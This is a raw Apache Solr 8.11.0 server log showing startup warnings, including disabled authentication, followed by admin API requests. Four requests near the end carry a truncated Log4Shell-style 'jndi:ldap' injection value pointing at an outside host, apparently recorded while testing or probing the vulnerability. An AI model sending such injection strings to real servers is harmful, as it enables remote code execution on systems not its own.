 2022-01-17 19:38:07.551 INFO  (main) [   ] o.a.s.h.c.HttpShardHandlerFactory Host whitelist initialized: WhitelistHostChecker [whitelistHosts=null,
2022-01-17 19:38:14.596 WARN  (main) [   ] o.e.j.u.s.S.config Trusting all certificates configured for Client@25ddbbbb[provider=null,keyStore=null,
2022-01-17 19:38:14.597 WARN  (main) [   ] o.e.j.u.s.S.config No Client EndPointIdentificationAlgorithm configured for Client@25ddbbbb[provider=nul
2022-01-17 19:38:17.632 WARN  (main) [   ] o.e.j.u.s.S.config Trusting all certificates configured for Client@69f63d95[provider=null,keyStore=null,
2022-01-17 19:38:17.750 WARN  (main) [   ] o.e.j.u.s.S.config No Client EndPointIdentificationAlgorithm configured for Client@69f63d95[provider=nul
2022-01-17 19:38:19.639 WARN  (main) [   ] o.a.s.c.CoreContainer Not all security plugins configured!  authentication=disabled authorization=disabl
configuring authentication/authorization before exposing Solr to users internal or external.  See https://s.apache.org/solrsecurity for more info
2022-01-17 19:38:24.708 INFO  (main) [   ] o.a.s.c.TransientSolrCoreCacheDefault Allocating transient core cache for max 2147483647 cores with init
2022-01-17 19:38:24.959 INFO  (main) [   ] o.a.s.h.a.MetricsHistoryHandler No .system collection, keeping metrics history in memory.
2022-01-17 19:38:27.577 INFO  (main) [   ] o.a.s.m.r.SolrJmxReporter JMX monitoring for 'solr.node' (registry 'solr.node') enabled at server: com.s
2022-01-17 19:38:27.578 INFO  (main) [   ] o.a.s.m.r.SolrJmxReporter JMX monitoring for 'solr.jvm' (registry 'solr.jvm') enabled at server: com.sun
2022-01-17 19:38:27.579 INFO  (main) [   ] o.a.s.m.r.SolrJmxReporter JMX monitoring for 'solr.jetty' (registry 'solr.jetty') enabled at server: com
2022-01-17 19:38:28.444 INFO  (main) [   ] o.a.s.c.CorePropertiesLocator Found 0 core definitions underneath /var/solr/data
2022-01-17 19:38:29.801 INFO  (main) [   ] o.e.j.s.h.ContextHandler Started o.e.j.w.WebAppContext@5e2c3d18{/solr,file:///opt/solr-8.11.0/server/sol
olr-webapp/webapp}
2022-01-17 19:38:30.201 INFO  (main) [   ] o.e.j.s.AbstractConnector Started ServerConnector@2fb3536e{HTTP/1.1, (http/1.1, h2c)}{0.0.0.0:8983}
2022-01-17 19:38:30.239 INFO  (main) [   ] o.e.j.s.Server Started @102262ms
2022-01-17 19:39:01.466 INFO  (qtp1083962448-16) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={indexInfo=false&wt=json&_
2022-01-17 19:39:02.148 INFO  (qtp1083962448-22) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/info/system params={wt=json&_=164244833
2022-01-17 19:39:02.225 INFO  (qtp1083962448-17) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/info/system params={wt=json&_=164244833
2022-01-17 19:40:49.744 INFO  (qtp1083962448-21) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.6.12
2022-01-17 19:43:24.683 INFO  (qtp1083962448-14) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={indexInfo=false&wt=json&_
2022-01-17 19:43:24.741 INFO  (qtp1083962448-20) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/info/system params={wt=json&_=164244860
2022-01-17 19:43:24.750 INFO  (qtp1083962448-14) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/info/system params={wt=json&_=164244860
2022-01-17 19:51:53.616 INFO  (qtp1083962448-17) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.6.12
2022-01-17 19:54:30.197 INFO  (qtp1083962448-21) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.6.12
2022-01-17 19:56:45.430 INFO  (qtp1083962448-20) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.6.12